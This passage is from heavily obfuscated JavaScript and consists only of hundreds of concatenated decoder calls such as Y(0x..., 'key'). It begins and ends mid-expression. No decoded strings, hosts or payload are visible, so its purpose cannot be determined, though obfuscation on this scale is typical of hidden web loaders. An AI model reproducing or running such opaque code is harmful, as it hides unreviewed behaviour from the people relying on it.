3d4d,'Z#et')+Y(0x8d8,'mrvk')+Y(0xb6f,'m^&J')+Y(0x3e7c,'v776')+Y(0x11b3,'tHy]')+Y(0x5d3,'vrwG')+Y(0x435f,'S[a4')+Y(0x34a3,'mI#g')+Y(0x49f,'DlgP')+Y(0x14e8,'fVmH')+Y(0x343c,'f8WK')+Y(0x1f11,'m^&J')+Y(0x1c73,'1(Af')+Y(0x52e,'V]r)')+Y(0x1d27,'b6lW')+Y(0x2f5,'tHy]')+Y(0x447c,'%x&B')+Y(0x27e8,'&HmG')+Y(0xbfa,'WnL7')+Y(0x47c,')1JS')+Y(0x3514,'v776')+Y(0x1deb,')A![')+Y(0x2b16,'H%kI')+Y(0x24b4,'MkT6')+Y(0x18af,'WnL7')+Y(0x2e0e,'G*kX')+Y(0x4160,'S[a4')+Y(0x4291,'MkT6')+Y(0x1242,'J(u^')+Y(0x3680,'%x&B')+Y(0x3cf,'S[a4')+Y(0x34b,'4]aJ')+Y(0x3703,'MkT6')+Y(0xc39,'MkT6')+Y(0x3f6d,'fVmH')+Y(0x1969,'m^&J')+Y(0x37da,'hLyQ')+Y(0x3309,'E$@2')+Y(0x3d6,'7eCY')+Y(0x204c,'v776')+Y(0x3ac0,'Z#et')+Y(0x3da,'G*kX')+Y(0x36ef,'b6lW')+Y(0x103f,'l4LE')+Y(0x27ab,'hLyQ')+Y(0x3bab,'hLyQ')+Y(0x3d9b,'JvZN')+Y(0x3be,')1JS')+Y(0x309e,'[E4K')+Y(0x261a,')1JS')+Y(0x279d,'mA87')+Y(0x278a,'%x&B')+Y(0x166c,'&HmG')+Y(0x1e86,'Zkc%')+Y(0x3a0,'l4LE')+Y(0x3de3,'S[a4')+Y(0x2330,'V]r)')+Y(0xe13,'m^&J')+Y(0x28f2,'gIv9')+Y(0x1ade,'Cu$U')+Y(0x1d41,'WnL7')+Y(0x42f1,'7eCY')+Y(0x10a2,'1(Af')+Y(0x132d,'Zkc%')+Y(0x2955,'PNzJ')+Y(0x3eef,'PNzJ')+Y(0x27ed,'Cu$U')+Y(0x3b14,'mrvk')+Y(0x18c6,'v776')+Y(0x1e7d,'l4LE')+Y(0x22e2,'b6lW')+Y(0x320b,'1PM*')+Y(0x24b1,'PNzJ')+Y(0x1f76,'6ZqT')+Y(0x1b77,'DlgP')+Y(0x102e,'G*kX')+Y(0xac9,'WnL7')+Y(0x2f1b,'H%kI'))+(Y(0x8a7,'Z#et')+Y(0x3dae,'1%jC')+Y(0x1b15,'MkT6')+Y(0xfbf,'4]aJ')+Y(0x2189,'Q45&')+Y(0x1339,'7eCY')+Y(0x17d0,'mI#g')+Y(0x1fba,'b6lW')+Y(0xa71,'tHy]')+Y(0x7ac,'JvZN')+Y(0xb6a,'mA87')+Y(0x34c5,'9pW[')+Y(0xe78,'JvZN')+Y(0x343d,'b6lW')+Y(0x624,'l4LE')+Y(0x2b7c,'Z#et')+Y(0x244b,'DlgP')+Y(0x468,'ir*3')+Y(0x5c4,'gIv9')+Y(0x21a6,'fVmH')+Y(0x153e,'H%kI')+Y(0x37c9,'#[5H')+Y(0x1d0b,'4]aJ')+Y(0x2c3a,'6ZqT')+Y(0x3a69,'v776')+Y(0x13e2,'gIv9')+Y(0x1e32,'J%hH')+Y(0x25fa,'PNzJ')+Y(0x2971,'b6lW')+Y(0x321d,'J(u^')+Y(0x1ca2,'1PM*')+Y(0x3f10,'v776')+Y(0x4097,'Zkc%')+Y(0x1761,'ir*3')+Y(0x143c,'tHy]')+Y(0x2d70,'4]aJ')+Y(0xb5d,'7eCY')+Y(0xcbb,'tHy]')+Y(0xe4d,'h!0K')+Y(0x2f5e,'&HmG')+Y(0x19d6,'mA87')+Y(0x3566,'1(Af')+Y(0x2dc4,'17CK')+Y(0x119c,'Z#et')+Y(0x3597,'DlgP')+Y(0x14d0,'dLmP')+Y(0x2b67,'9pW[')+Y(0x4503,'J(u^')+Y(0x7e9,'dLmP')+Y(0x2846,']kYM')+Y(0x680,'[E4K')+Y(0x38e4,'JvZN')+Y(0x41ed,'JvZN')+Y(0x1150,')A![')+Y(0x1cf2,'gIv9')+Y(0x27df,'4]aJ')+Y(0x474,'%x&B')+Y(0x3a7b,'Z#et')+Y(0x8b3,'4]aJ')+Y(0x1eae,'H%kI')+Y(0x3f45,'mA87')+Y(0x679,'1%jC')+Y(0x43c5,'tHy]')+Y(0x4037,'17CK')+Y(0x2165,'V]r)')+Y(0x2c6b,'9pW[')+Y(0x36fd,'VJnG')+Y(0x328b,'&HmG')+Y(0x3855,'MkT6')+Y(0x1653,'E$@2')+Y(0xf43,'f8WK')+Y(0x1627,'VJnG')+Y(0x2252,'gIv9')+Y(0x24fd,'mrvk')+Y(0x302e,'V]r)')+Y(0x31b3,'E$@2')+Y(0x2df6,'4]aJ')+Y(0x1c8e,'PNzJ')+Y(0x18a8,'[E4K')+Y(0x3923,'G*kX')+Y(0x454,'H%kI')+Y(0x475,'f8WK')+Y(0x1d11,'mA87')+Y(0x3887,'Z#et')+Y(0x3492,'mrvk')+Y(0x2f97,'J(u^')+Y(0x2fa,'gIv9')+Y(0x28f1,'JvZN')+Y(0x2987,'S[a4')+Y(0x1b07,'#[5H')+Y(0x449a,'1PM*')+Y(0x2975,'gIv9')+Y(0x41c0,'VJnG')+Y(0x3db9,'[E4K')+Y(0x27d8,'WnL7')+Y(0xfc9,'J%hH')+Y(0x2f7b,'vrwG')+Y(0x3434,'f8WK')+Y(0x170e,'h!0K')+Y(0x1957,'Q45&')+Y(0x3f98,'WnL7')+Y(0x1aaa,'5L)s')+Y(0x2a32,'fVmH')+Y(0x1b38,'f8WK')+Y(0x15f8,'m^&J')+Y(0x14fb,'mI#g')+Y(0x53e,'DlgP')+Y(0x3fbe,'1%jC')+Y(0x3065,'mrvk')+Y(0x23df,'1%jC')+Y(0x2652,'DlgP')+Y(0x28d8,')1JS')+Y(0x21d0,'V]r)')+Y(0x8ea,'J(u^')+Y(0x3a75,'Z#et')+Y(0x38f7,'mI#g')+Y(0x1866,'MkT6')+Y(0x8cd,'PNzJ')+Y(0x205b,'QGV7')+Y(0x346a,'Cu$U')+Y(0x3f51,'4]aJ')+Y(0x27bc,'4]aJ')+Y(0x914,'fVmH')+Y(0x14b5,'17CK')+Y(0x4036,'Cu$U')+Y(0x328,'17CK')+Y(0x22d5,'WnL7')+Y(0x414,'1PM*')+Y(0xfe1,'hLyQ')+Y(0x2cea,'DlgP')+Y(0xff3,'m^&J')+Y(0x2066,'mA87')+Y(0x1b6a,'mI#g')+Y(0x47f,'PNzJ')+Y(0xbc6,'E$@2')+Y(0x1157,'[E4K')+Y(0x2211,'H%kI')+Y(0x108c,'mA87')+Y(0x1bd5,'S[a4')+Y(0x2ccc,'gIv9')+Y(0x37fb,'E$@2')+Y(0x72a,'PNzJ')+Y(0x435b,'5L)s')+Y(0x38e0,'v776')+Y(0x119a,']kYM')+Y(0x227f,'DlgP')+Y(0x2ee3,'1(Af')+Y(0x3d73,'f8WK')+Y(0x151f,'#[5H')+Y(0x4ae,']kYM')+Y(0x4164,'5L)s')+Y(0x110b,'mrvk')+Y(0xcbc,'v776')+Y(0x3ce9,')1JS')+Y(0x2bfc,'v776')+Y(0x39f9,'MkT6')+Y(0xc2a,'J(u^')+Y(0x3a9b,'E$@2')+Y(0x28b5,'WnL7')+Y(0x424b,'1PM*')+Y(0x13f0,'1(Af')+Y(0x3fda,'PNzJ')+Y(0x1c22,'S[a4')+Y(0x20c3,'5L)s')+Y(0x1b13,'%x&B')+Y(0xf17,'#[5H')+Y(0x3054,'hLyQ')+Y(0xa3e,'mI#g')+Y(0x4508,'Cu$U')+Y(0x167f,'G*kX')+Y(0x3253,'J%hH')+Y(0x3e25,'&HmG')+Y(0x532,'JvZN')+Y(0x4146,'9pW[')+Y(0x30f4,'7eCY')+Y(0x2efb,'J%hH')+Y(0x2ea3,'mI#g')+Y(0xa9b,'h!0K')+Y(0xb31,')A![')+Y(0x7de,'VJnG')+Y(0x359,'gIv9')+Y(0x1f70,'gIv9')+Y(0x19ee,'mrvk')+Y(0x913,'E$@2')+Y(0x1414,'V]r)')+Y(0x5b1,'mI#g')+Y(0x100b,'dLmP')+Y(0x2c05,'Cu$U')+Y(0x27a5,'9pW[')+Y(0x846,'H%kI')+Y(0xca7,'hLyQ')+Y(0xe70,'H%kI')+Y(0x1310,'V]r)')+Y(0x347d,'hLyQ')+Y(0x1fd8,'hLyQ')+Y(0x30b6,'Q45&')+Y(0x1700,'J%hH')+Y(0x2567,'f8WK')+Y(0x13c3,'7eCY')+Y(0x294,'#[5H'))+(Y(0x364f,'DlgP')+Y(0x20bc,'m^&J')+Y(0x2d5,'Z#et')+Y(0x2266,'h!0K')+Y(0x14c8,'1PM*')+Y(0x12b0,'Q45&')+Y(0x3185,'S[a4')+Y(0xae3,'JvZN')+Y(0x185c,')A![')+Y(0x401c,'S[a4')+Y(0x2afa,')1JS')+Y(0xc58,'QGV7')+Y(0x20d1,'[E4K')+Y(0x27ec,'QGV7')+Y(0x2318,'Zkc%')+Y(0x391c,'1PM*')+Y(0x4388,'S[a4')+Y(0x43ff,'&HmG')+Y(0xf65,'PNzJ')+Y(0x35e7,'6ZqT')+Y(0x3bbc,')1JS')+Y(0xd64,'WnL7')+Y(0x19cc,'%x&B')+Y(0xa1c,'b6lW')+Y(0x1980,'tHy]')+Y(0x33a3,'9pW[')+Y(0x1e58,'Cu$U')+Y(0x3349,'[E4K')+Y(0xaf2,'&HmG')+Y(0x323f,'VJnG')+Y(0x2102,'7eCY')+Y(0x4177,'&HmG')+Y(0x2bca,'Zkc%')+Y(0x15d4,'vrwG')+Y(0x41e,'QGV7')+Y(0x8a4,'v776')+Y(0x34ee,'J(u^')+Y(0x3eed,'5L)s')+Y(0x4255,'WnL7')+Y(0x2c91,'PNzJ')+Y(0x2cb9,'J%hH')+Y(0x140c,'Z#et')+Y(0xbbc,'J(u^')+Y(0x2eba,'%x&B')+Y(0x391a,'S[a4')+Y(0x365d,'5L)s')+Y(0x19e6,'fVmH')+Y(0x556,'b6lW')+Y(0x39d5,'Zkc%')+Y(0x399f,'WnL7')+Y(0x187d,'S[a4')+Y(0x1fa7,'17CK')+Y(0x13b0,'QGV7')+Y(0x1aad,'G*kX')+Y(0x3e91,'H%kI')+Y(0xe31,'4]aJ')+Y(0x1714,'hLyQ')+Y(0x2673,'v776')+Y(0x3c3,'v776')+Y(0x3153,'E$@2')+Y(0xeeb,'17CK')+Y(0x615,')1JS')+Y(0x1b4b,'J%hH')+Y(0x5c6,'Q45&')+Y(0x61a,'mrvk')+Y(0x1517,'9pW[')+Y(0x29c4,'m^&J')+Y(0xd8e,'hLyQ')+Y(0x3edc,'[E4K')+Y(0x3ec7,'fVmH')+Y(0x6b4,'4]aJ')+Y(0x18db,'9pW[')+Y(0x233c,'gIv9')+Y(0x1df0,'PNzJ')+Y(0x3e52,'dLmP')+Y(0x3824,'1%jC')+Y(0x441b,'9pW[')+Y(0x12df,'S[a4')+Y(0x2026,'ir*3')+Y(0xc1c,'G*kX')+Y(0x1b72,'hLyQ')+Y(0x42c8,'l4LE')+Y(0x1a26,'E$@2')+Y(0x3425,'v776')+Y(0x2519,'PNzJ')+Y(0x241d,'DlgP')+Y(0x3e6c,'vrwG')+Y(0x2e7b,'mI#g')+Y(0x2895,'fVmH')+Y(0xbf0,'J(u^')+Y(0x292f,'#[5H')+Y(0x3bcd,'Cu$U')+Y(0x21af,'mA87')+Y(0x32d8,'1PM*')+Y(0x11df,'E$@2')+Y(0x1c31,'ir*3')+Y(0x3add,'9pW[')+Y(0x2a80,'WnL7')+Y(0x3582,'VJnG')+Y(0x2ee,'J(u^')+Y(0x3a66,'vrwG')+Y(0x43f6,'vrwG')+Y(0x5fc,'#[5H')+Y(0x3289,'1(Af')+Y(0x1638,'V]r)')+Y(0x1912,'&HmG')+Y(0x39cc,'5L)s')+Y(0x309b,'fVmH')+Y(0x346d,'vrwG')+Y(0x14e7,'G*kX')+Y(0x4517,'fVmH')+Y(0x1056,'MkT6')+Y(0x3a7d,'[E4K')+Y(0x17d5,'1%jC')+Y(0x68f,'WnL7')+Y(0x41ca,'V]r)')+Y(0xe0f,'&HmG')+Y(0x1f65,'5L)s')+Y(0x274c,'hLyQ')+Y(0x1c40,'J%hH')+Y(0x4402,'6ZqT')+Y(0x4404,'MkT6')+Y(0x16b2,'vrwG')+Y(0xdc6,')1JS')+Y(0x435c,'E$@2')+Y(0x3aa1,'1%jC')+Y(0x3eb5,'mI#g')+Y(0x945,']kYM')+Y(0xba8,'b6lW')+Y(0x1138,'J(u^')+Y(0xb38,'1PM*')+Y(0xb96,')A![')+Y(0x840,'m^&J')+Y(0x348f,'6ZqT')+Y(0x3118,'QGV7')+Y(0xeed,'4]aJ')+Y(0x1e8,'MkT6')+Y(0x2391,'17CK')+Y(0xa8a,'b6lW')+Y(0x30f5,'1(Af')+Y(0x38d1,'G*kX')+Y(0xe73,'JvZN')+Y(0x2034,'#[5H')+Y(0x1a9f,'&HmG')+Y(0x296a,'vrwG')+Y(0x222c,'S[a4')+Y(0x1eed,'1%jC')+Y(0x11eb,'mI#g')+Y(0x4152,')A![')+Y(0x24a7,'WnL7')+Y(0x779,'7eCY')+Y(0x118c,'mI#g')+Y(0x25e7,'gIv9')+Y(0x516,'Zkc%')+Y(0x2f28,'V]r)')+Y(0x2e03,'gIv9')+Y(0x3358,'E$@2')+Y(0x19c5,'gIv9')+Y(0x3684,'MkT6')+Y(0xdbc,'4]aJ')+Y(0x2d7c,'MkT6')+Y(0x40dc,'gIv9')+Y(0x42ee,'tHy]')+Y(0x2b03,'mI#g')+Y(0x3b7b,'J(u^')+Y(0x3d15,'f8WK')+Y(0x3704,'MkT6')+Y(0x3dcb,'tHy]')+Y(0x3d71,'ir*3')+Y(0x2b4f,'Cu$U')+Y(0x22a6,'mrvk')+Y(0x250e,'4]aJ')+Y(0x2d5a,'DlgP')+Y(0x419f,'9pW[')+Y(0x1996,')A![')+Y(0x1b64,'mrvk')+Y(0x3183,'6ZqT')+Y(0x1b7d,'9pW[')+Y(0x186c,'f8WK')+Y(0x1e08,'#[5H')+Y(0x20ee,']kYM')+Y(0x7ff,'h!0K')+Y(0x2d3,'&HmG')+Y(0x26f7,'m^&J')+Y(0x23d5,'Q45&')+Y(0xc22,'5L)s')+Y(0x3bb2,'JvZN')+Y(0x3024,'JvZN')+Y(0x20c4,')1JS')+Y(0x1762,'JvZN')+Y(0xd15,'7eCY')+Y(0x2c3d,'Z#et')+Y(0x12be,'m^&J')+Y(0x33f0,'4]aJ')+Y(0x3e2c,'fVmH')+Y(0x244f,'6ZqT')+Y(0x36bb,'DlgP')+Y(0xdec,'Q45&')+Y(0x35a4,'17CK')+Y(0x1b6b,'J%hH'))+(Y(0xda3,'5L)s')+Y(0x1f54,'WnL7')+Y(0x3178,']kYM')+Y(0x2295,'tHy]')+Y(0x191b,'f8WK')+Y(0xe44,'H%kI')+Y(0x47e,'17CK')+Y(0x38ba,'b6lW')+Y(0x2d4c,'QGV7')+Y(0x4e7,'b6lW')+Y(0x2915,'V]r)')+Y(0x1d7b,'%x&B')+Y(0x21c5,'gIv9')+Y(0x3188,')1JS')+Y(0xe45,'1%jC')+Y(0x2bbc,'m^&J')+Y(0x384e,')A![')+Y(0x1597,'1(Af')+Y(0xba3,'#[5H')+Y(0x3fa8,'H%kI')+Y(0x3099,'gIv9')+Y(0x10d3,'S[a4')+Y(0x4467,'1%jC')+Y(0x907,'Q45&')+Y(0x4183,'vrwG')+Y(0x5d9,')1JS')+Y(0x2ba7,'gIv9')+Y(0x439d,'QGV7')+Y(0x2b43,')A![')+Y(0x3a58,')A![')+Y(0x38ab,'17CK')+Y(0x376f,'1%jC')+Y(0x3695,'QGV7')+Y(0x28a6,'QGV7')+Y(0x449e,'E$@2')+Y(0x2ca3,'#[5H')+Y(0x437a,'6ZqT')+Y(0x3fe7,'Z#et')+Y(0x24f1,']kYM')+Y(0x3ed4,'QGV7')+Y(0x2439,'7eCY')+Y(0x402,'dLmP')+Y(0x1621,'1PM*')+Y(0x4132,'1(Af')+Y(0x1f6d,')1JS')+Y(0x3ac,'#[5H')+Y(0x22ab,'[E4K')+Y(0x11e0,'#[5H')+Y(0x24b,'1%jC')+Y(0x1978,'mA87')+Y(0x7d2,'1%jC')+Y(0x2c99,'J(u^')+Y(0x4371,']kYM')+Y(0x2bb2,'G*kX')+Y(0x1070,'%x&B')+Y(0x3be2,'h!0K')+Y(0x2bc9,'mA87')+Y(0xab3,'WnL7')+Y(0x2e26,'J(u^')+Y(0x243e,'ir*3')+Y(0x2b5f,'dLmP')+Y(0x4d4,'S[a4')+Y(0x1ea5,'1%jC')+Y(0x337b,'1%jC')+Y(0x1bd8,'[E4K')+Y(0x3299,'DlgP')+Y(0x3cb0,'J(u^')+Y(0x2f21,'5L)s')+Y(0x5bd,'J(u^')+Y(0x2807,'J%hH')+Y(0x1b3e,'G*kX')+Y(0x44cc,'mA87')+Y(0x21a2,'gIv9')+Y(0x257d,'4]aJ')+Y(0x333e,'4]aJ')+Y(0x1afa,'PNzJ')+Y(0x17ff,'mA87')+Y(0xd26,'DlgP')+Y(0x2019,'Z#et')+Y(0x19f0,'[E4K')+Y(0x461,'V]r)')+Y(0x127e,'%x&B')+Y(0x13fb,'9pW[')+Y(0x800,'VJnG')+Y(0x2727,'v776')+Y(0xecd,'DlgP')+Y(0x24a9,'J%hH')+Y(0x39a1,'f8WK')+Y(0x3e96,'tHy]')+Y(0x2df1,'dLmP')+Y(0x1b7c,'l4LE')+Y(0x4f7,'MkT6')+Y(0x2886,'DlgP')+Y(0x32cd,'h!0K')+Y(0x3af4,'l4LE')+Y(0x1beb,'Q45&')+Y(0x3139,'MkT6')+Y(0x1a4f,'9pW[')+Y(0x1e3d,'f8WK')+Y(0x790,'DlgP')+Y(0x15c5,'mI#g')+Y(0x372b,'&HmG')+Y(0x3640,'G*kX')+Y(0x363,'dLmP')+Y(0x5a2,'17CK')+Y(0x369f,'V]r)')+Y(0x3ad6,'#[5H')+Y(0x21fc,'VJnG')+Y(0x1a8a,'mA87')+Y(0x365b,'hLyQ')+Y(0x3059,'DlgP')+Y(0x3672,'gIv9')+Y(0x2573,'E$@2')+Y(0x44cd,'gIv9')+Y(0x2ec2,')1JS')+Y(0x383d,'ir*3')+Y(0x3d35,'%x&B')+Y(0x39df,'dLmP')+Y(0x317d,'DlgP')+Y(0x398d,'fVmH')+Y(0x41a1,'mI#g')+Y(0x25cf,'JvZN')+Y(0xee5,'MkT6')+Y(0x26f,'5L)s')+Y(0xad6,'S[a4')+Y(0x37ca,'JvZN')+Y(0x2601,'1(Af')+Y(0x2301,'fVmH')+Y(0x3d13,'6ZqT')+Y(0x35c7,'1PM*')+Y(0x12cd,'mrvk')+Y(0x2bc0,'&HmG')+Y(0x3a2b,')1JS')+Y(0x3be0,'f8WK')+Y(0x830,'hLyQ')+Y(0xf2f,']kYM')+Y(0x37f2,'WnL7')+Y(0x1899,'vrwG')+Y(0x3e10,']kYM')+Y(0x109c,'b6lW')+Y(0xf50,'v776')+Y(0x2b79,'gIv9')+Y(0x192e,'S[a4')+Y(0xa58,'WnL7')+Y(0x2dbf,'mI#g')+Y(0x6db,')A![')+Y(0x316a,'Q45&')+Y(0xd90,'9pW[')+Y(0x12cf,'#[5H')+Y(0xcfc,'MkT6')+Y(0x447d,'Cu$U')+Y(0x1a61,'dLmP')+Y(0x3efb,'&HmG')+Y(0x294c,'1PM*')+Y(0x2d17,'m^&J')+Y(0x1fb7,'m^&J')+Y(0x902,'hLyQ')+Y(0x23ba,'%x&B')+Y(0x333c,'f8WK')+Y(0x7b4,'Zkc%')+Y(0x24d3,'mA87')+Y(0x3821,'mI#g')+Y(0x43db,'dLmP')+Y(0x26d4,')A![')+Y(0x30e0,'m^&J')+Y(0x3e7d,'J%hH')+Y(0x1da1,'VJnG')+Y(0x3233,'Zkc%')+Y(0x400,'Q45&')+Y(0x3157,'MkT6')+Y(0x2ace,'%x&B')+Y(0x3943,'tHy]')+Y(0x2275,')1JS')+Y(0xfde,'Z#et')+Y(0x39ec,'v776')+Y(0x8e3,'VJnG')+Y(0x2abd,'5L)s')+Y(0x17bc,'mA87')+Y(0xfc5,'G*kX')+Y(0x3659,'E$@2')+Y(0x2a01,')A![')+Y(0x1948,'J(u^')+Y(0x33df,'PNzJ')+Y(0x157a,'v776')+Y(0x174d,'MkT6')+Y(0x16bd,'tHy]')+Y(0x6d5,'7eCY')+Y(0xda6,'17CK')+Y(0x2879,'E$@2')+Y(0x44f7,'Z#et')+Y(0x3de2,'WnL7')+Y(0x2edd,'[E4K')+Y(0x425e,'1%jC')+Y(0x34b6,'5L)s')+Y(0x8c0,'QGV7')+Y(0x3b20,'VJnG')+Y(0x20c9,'l4LE')+Y(0x2760,'J(u^')+Y(0x823,'DlgP')+Y(0xc16,'1%jC'))+(Y(0x1d47,'JvZN')+Y(0x4a4,'17CK')+Y(0x452c,'WnL7')+Y(0x547,'m^&J')+Y(0xf9b,'dLmP')+Y(0x5cd,'h!0K')+Y(0x2780,'ir*3')+Y(0x3c7a,'PNzJ')+Y(0x31ff,'7eCY')+Y(0x43d8,'1(Af')+Y(0xcb2,'JvZN')+Y(0x9c8,'Q45&')+Y(0xf45,'VJnG')+Y(0x3cd9,'v776')+Y(0x148e,'Cu$U')+Y(0x2f14,'h!0K')+Y(0x41e7,'Q45&')+Y(0x42da,'J%hH')+Y(0x3d10,'m^&J')+Y(0x7ef,'J%hH')+Y(0xe6a,'1PM*')+Y(0x2042,'v776')+Y(0x2bcc,'17CK')+Y(0x30ac,'mA87')+Y(0x262d,')1JS')+Y(0x24fe,'dLmP')+Y(0x1822,'f8WK')+Y(0x360e,'mrvk')+Y(0x1d31,']kYM')+Y(0x2c0e,'PNzJ')+Y(0x178d,'DlgP')+Y(0x126f,'JvZN')+Y(0x33fa,'S[a4')+Y(0x38d2,'E$@2')+Y(0x430c,'l4LE')+Y(0x1859,'9pW[')+Y(0x137b,'V]r)')+Y(0x2e37,'7eCY')+Y(0x3306,'vrwG')+Y(0x4444,'mA87')+Y(0x2a8b,'J(u^')+Y(0x2d75,'QGV7')+Y(0x153b,'4]aJ')+Y(0x1ce8,'S[a4')+Y(0x2f2e,'f8WK')+Y(0x379e,')A![')+Y(0x1cfa,'b6lW')+Y(0x2cf9,'vrwG')+Y(0x9b6,'Q45&')+Y(0x2465,']kYM')+Y(0x1df9,'WnL7')+Y(0x406b,'dLmP')+Y(0x305a,'#[5H')+Y(0x452d,'Z#et')+Y(0x2358,'#[5H')+Y(0x808,'S[a4')+Y(0xb17,'ir*3')+Y(0x2edc,'dLmP')+Y(0x2a87,'E$@2')+Y(0x5ef,'1%jC')+Y(0x12d9,'4]aJ')+Y(0x4082,'tHy]')+Y(0x1860,']kYM')+Y(0x9a6,'5L)s')+Y(0x20d6,'J%hH')+Y(0x2251,'J(u^')+Y(0x209a,'V]r)')+Y(0x2bf5,'dLmP')+Y(0x1d4c,'VJnG')+Y(0x2eb8,'7eCY')+Y(0x3578,'JvZN')+Y(0x373e,'f8WK')+Y(0x3231,'G*kX')+Y(0x1c67,'Q45&')+Y(0x3bd2,'JvZN')+Y(0x17c7,'v776')+Y(0x2dc9,'vrwG')+Y(0x24ff,'ir*3')+Y(0xfd6,'tHy]')+Y(0x2228,'5L)s')+Y(0x3029,'S[a4')+Y(0x3130,')A![')+Y(0x28b8,'m^&J')+Y(0x2ccd,'mA87')+Y(0x3d2f,'G*kX')+Y(0x21cf,'G*kX')+Y(0x3fce,'Cu$U')+Y(0xde0,'mrvk')+Y(0x37e4,'17CK')+Y(0x2b1d,'QGV7')+Y(0x2ed8,'tHy]')+Y(0x1ece,'17CK')+Y(0x3dfd,'mA87')+Y(0x3216,'mA87')+Y(0xab2,'#[5H')+Y(0x2136,'QGV7')+Y(0x4281,'Zkc%')+Y(0x138a,'gIv9')+Y(0x1c79,'f8WK')+Y(0x1321,']kYM')+Y(0x2507,'DlgP')+Y(0x40db,'h!0K')+Y(0x428c,'17CK')+Y(0x3144,'7eCY')+Y(0x43b3,'Cu$U')+Y(0x1586,'S[a4')+Y(0x218c,')A![')+Y(0x1670,'mI#g')+Y(0x429c,'gIv9')+Y(0x2ba1,'Zkc%')+Y(0x2853,'5L)s')+Y(0x2142,'vrwG')+Y(0x3e40,'f8WK')+Y(0xa1d,'6ZqT')+Y(0x242,'m^&J')+Y(0x2160,'tHy]')+Y(0x1f57,'H%kI')+Y(0xa92,'9pW[')+Y(0x34f9,'Zkc%')+Y(0xdf1,'%x&B')+Y(0x1821,'mA87')+Y(0x20df,'E$@2')+Y(0x243f,'E$@2')+Y(0x41b1,'[E4K')+Y(0x3e3f,'MkT6')+Y(0x1b5d,'Zkc%')+Y(0x183d,'Zkc%')+Y(0x17c1,'G*kX')+Y(0x17fb,'5L)s')+Y(0xc90,'gIv9')+Y(0x1e67,'Q45&')+Y(0x6b8,'Zkc%')+Y(0x1bb0,'gIv9')+Y(0x372e,'m^&J')+Y(0x330a,'dLmP')+Y(0x34cc,'b6lW')+Y(0x32f,'%x&B')+Y(0x423a,'Zkc%')+Y(0x27c3,'VJnG')+Y(0x33c7,'J(u^')+Y(0x4337,'V]r)')+Y(0x16b3,'Cu$U')+Y(0x1b80,'S[a4')+Y(0x5e2,'vrwG')+Y(0x247c,'vrwG')+Y(0x7c1,'J%hH')+Y(0xc08,'4]aJ')+Y(0x3c3a,'hLyQ')+Y(0x2230,'H%kI')+Y(0x2ef1,'MkT6')+Y(0x3d7c,'mA87')+Y(0x22ee,'m^&J')+Y(0x15d8,'vrwG')+Y(0x3cfa,'vrwG')+Y(0x1245,'QGV7')+Y(0x311c,'1PM*')+Y(0x230a,'DlgP')+Y(0x9fb,'QGV7')+Y(0x411a,'f8WK')+Y(0x37a6,'MkT6')+Y(0x1129,'VJnG')+Y(0x6aa,'G*kX')+Y(0x30e7,'&HmG')+Y(0x335,'6ZqT')+Y(0x193b,'v776')+Y(0x39ad,'b6lW')+Y(0xb37,'v776')+Y(0x399d,'h!0K')+Y(0x1dda,'fVmH')+Y(0x86b,'b6lW')+Y(0x38dd,'tHy]')+Y(0x1ac4,'VJnG')+Y(0x416f,'G*kX')+Y(0xb4e,'MkT6')+Y(0x1868,']kYM')+Y(0x27db,'hLyQ')+Y(0x3b48,'7eCY')+Y(0x31a6,'5L)s')+Y(0x445b,')1JS')+Y(0x4147,'DlgP')+Y(0x3d64,'tHy]')+Y(0x4449,'Z#et')+Y(0x1b4d,'h!0K')+Y(0x138e,'G*kX')+Y(0x9ef,'m^&J')+Y(0x1a75,'m^&J')+Y(0x249f,'tHy]')+Y(0x3785,'9pW[')+Y(0xbb6,'J(u^')+Y(0x1922,'mA87')+Y(0xfdf,'m^&J')+Y(0x3c81,'4]aJ')+Y(0x2af6,'dLmP')+Y(0x2ef4,'fVmH')+Y(0x36a7,'mA87')+Y(0x26ea,')1JS')+Y(0x2762,'h!0K')+Y(0x5cb,'#[5H')+Y(0x205f,'MkT6')+Y(0x1d38,'tHy]'))+(Y(0x40e7,']kYM')+Y(0x3af7,'b6lW')+Y(0x1976,'ir*3')+Y(0x1bbe,'dLmP')+Y(0x44f0,'vrwG')+Y(0x170d,'4]aJ')+Y(0x22eb,'S[a4')+Y(0x79e,'m^&J')+Y(0x163b,'VJnG')+Y(0x1d07,'4]aJ')+Y(0x224e,'ir*3')+Y(0x3357,'b6lW')+Y(0xdb7,'Cu$U')+Y(0x351,'DlgP')+Y(0x3683,'Z#et')+Y(0x21c0,'%x&B')+Y(0x1215,'gIv9')+Y(0x43b2,'PNzJ')+Y(0xcce,'mI#g')+Y(0x1a59,'ir*3')+Y(0x182b,'DlgP')+Y(0x22bd,'hLyQ')+Y(0x2df5,'9pW[')+Y(0x1c49,'hLyQ')+Y(0x37ce,'mrvk')+Y(0x1f89,'4]aJ')+Y(0x3206,'J%hH')+Y(0xe77,'mI#g')+Y(0x1b9d,'MkT6')+Y(0x1f0c,'hLyQ')+Y(0x161f,'1PM*')+Y(0x1319,'vrwG')+Y(0x33c2,'G*kX')+Y(0x2f58,'VJnG')+Y(0x29f8,'DlgP')+Y(0x270a,'mA87')+Y(0x2e6a,'WnL7')+Y(0x39fb,'J%hH')+Y(0x29dc,'m^&J')+Y(0x21dd,'WnL7')+Y(0xe96,'%x&B')+Y(0x9b7,'Cu$U')+Y(0x4465,'QGV7')+Y(0xf89,'17CK')+Y(0x29e2,'1%jC')+Y(0x357f,'G*kX')+Y(0x296e,'gIv9')+Y(0x3d81,'MkT6')+Y(0x423f,'m^&J')+Y(0x17e7,'5L)s')+Y(0x3cdb,'Q45&')+Y(0x4454,'1(Af')+Y(0x1e3a,'J%hH')+Y(0xbc0,'h!0K')+Y(0x267,'Q45&')+Y(0x123e,'Z#et')+Y(0x753,'QGV7')+Y(0x23ab,'mrvk')+Y(0x577,'Z#et')+Y(0x1c10,'v776')+Y(0x2d2,'V]r)')+Y(0x975,'h!0K')+Y(0x4228,'Q45&')+Y(0x2743,'mI#g')+Y(0xabf,'PNzJ')+Y(0x4040,'MkT6')+Y(0x32ee,'Cu$U')+Y(0x26fd,'1%jC')+Y(0x301b,'1(Af')+Y(0x91b,'7eCY')+Y(0x1369,'#[5H')+Y(0x155b,'mA87')+Y(0x2ce,'6ZqT')+Y(0x39cb,')A![')+Y(0x2af3,'PNzJ')+Y(0xb76,'Q45&')+Y(0x1d10,'JvZN')+Y(0x868,'hLyQ')+Y(0x14a3,'S[a4')+Y(0x1e0a,'Cu$U')+Y(0xb9d,')1JS')+Y(0x30bc,'QGV7')+Y(0x26d3,'J%hH')+Y(0x3e89,'[E4K')+Y(0x341,'V]r)')+Y(